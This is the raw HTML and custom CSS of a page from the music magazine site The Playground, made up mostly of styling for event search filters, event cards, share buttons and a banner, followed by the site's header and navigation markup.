.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-29609 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">November 23, 2025</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
